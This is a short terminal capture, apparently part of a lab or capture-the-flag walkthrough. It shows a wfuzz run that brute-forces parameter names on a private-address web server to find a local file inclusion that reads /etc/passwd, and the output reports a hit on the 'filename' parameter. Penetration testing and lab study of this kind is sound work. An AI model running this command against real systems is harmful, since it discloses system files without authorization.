 ❯ wfuzz -t 200 -c -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt --hl=136 'http://192.168.0.77/index.php?FUZZ=/etc/passwd'
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.0.77/index.php?FUZZ=/etc/passwd
Total requests: 6453
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000002233:   200        26 L     33 W       1006 Ch     "filename"
Total time: 0
Processed Requests: 6453
Filtered Requests: 6452
Requests/sec.: 0
~ took 8s